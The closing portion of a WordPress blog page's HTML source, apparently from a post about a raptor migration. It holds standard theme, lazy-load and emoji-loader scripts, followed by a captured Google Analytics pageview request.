					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://www.karenmagid.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://www.karenmagid.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="http://www.karenmagid.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765350329" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.karenmagid.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.karenmagid.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1607130965&t=pageview&_s=1&dl=http%3A%2F%2Fwww.karenmagid.com%2F2012%2F10%2F15%2F85000-birds-in-the-sky-the-river-of-raptors%2F&ul=en-us%40posix&dt=85%2C000%20birds%20in%20the%20sky%20%E2%80%93%20the%20River%20of%20Raptors%20%E2%80%93%20karenmagid&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1269082294&gjid=347084802&cid=842787308.1769295789&tid=UA-21298651-2&_gid=1192119868.1769295789&_r=1&_slc=1&z=189843751
body_size: -285
content:
2,cG-7R5M5VLRVN